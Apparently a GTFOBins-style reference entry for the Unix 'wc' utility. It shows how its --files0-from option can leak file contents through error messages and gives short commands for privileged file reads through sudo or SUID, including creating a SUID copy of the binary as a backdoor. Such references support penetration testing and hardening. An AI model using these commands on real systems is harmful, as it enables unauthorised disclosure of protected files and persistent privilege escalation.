 .. / wc Star 11,804
File read SUID Sudo
The file content is parsed as a sequence of \x00 separated paths. On error the file content appears in a
message, so this may not be suitable to read binary files.
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
wc --files0-from "$LFILE"
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the
file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which wc) .
LFILE=file_to_read
./wc --files0-from "$LFILE"